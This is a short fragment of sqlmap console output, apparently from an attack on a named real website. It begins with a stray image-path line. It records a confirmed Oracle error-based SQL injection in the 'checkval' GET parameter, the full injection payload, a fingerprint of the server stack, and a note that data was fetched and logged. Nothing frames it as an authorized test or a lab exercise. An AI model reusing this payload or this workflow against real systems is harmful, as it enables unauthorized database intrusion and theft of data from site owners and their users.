 if any)? [y/N] n
sqlmap identified the following injection points with a total of 28 HTTP(s) requ
ests:
---
Place: GET
Parameter: checkval
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: step=checkdup&checkname=ologinname&checkval=himan' AND 9887=(SELECT
UPPER(XMLType( ||CHR(114)||CHR(106)||CHR(99)||CHR(58)||(SELECT (
CASE WHEN (9887=9887) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(120)||CHR(108)
||CHR(106)||CHR(58)||CHR(62))) FROM DUAL) AND 'Wwni'='Wwni&pk=0
---
[20:19:43] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[20:19:43] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 14 times
[20:19:43] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:19:43] [INFO] fetched data logged to text files under 'H:\????\???~1\tools\?
???\SQLMAP~3\Bin\output\www.lzfg.com.cn'